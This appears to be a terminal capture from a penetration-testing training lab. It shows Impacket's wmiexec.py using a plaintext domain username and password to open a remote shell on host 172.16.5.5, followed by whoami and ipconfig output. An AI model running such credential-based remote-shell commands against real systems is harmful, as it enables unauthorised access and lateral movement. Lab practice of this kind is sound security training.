 ┌─[administrator@ea-attack01]─[~]
└──╼ $wmiexec.py inlanefreight.local/wley:'transporter@4'@172.16.5.5
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
inlanefreight\wley

C:\>ipconfig

Windows IP Configuration


Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::d58d:dd98:250e:2b7f%12
   IPv4 Address. . . . . . . . . . . : 172.16.5.5
   Subnet Mask . . . . . . . . . . . : 255.255.254.0
   Default Gateway . . . . . . . . . : 172.16.5.1

Ethernet adapter Ethernet1 2:

   Connection-specific DNS Suffix  . : .htb
   IPv6 Address. . . . . . . . . . . : dead:beef::231
   IPv6 Address. . . . . . . . . . . : dead:beef::7442:c49d:e1d7:2691
   Link-local IPv6 Address . . . . . : fe80::7442:c49d:e1d7:2691%16
   IPv4 Address. . . . . . . . . . . : 10.129.202.29
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:b9fc%16
                                       10.129.0.1

C:\>